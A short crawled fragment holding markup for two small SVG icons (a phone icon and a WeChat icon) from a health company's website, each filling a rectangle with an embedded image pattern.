    <pattern id="pattern" width="1" height="1" viewBox="-1.311 -1.469 27.939 27.939">
      <image preserveAspectRatio="xMidYMid slice" width="25.316" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="电话" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg
body_size: 4772
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.429 -3.929 32.858 32.858">
      <image preserveAspectRatio="xMidYMid slice" width="30" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="在线" class="cls-1" width="25" height="25"/>
</svg>
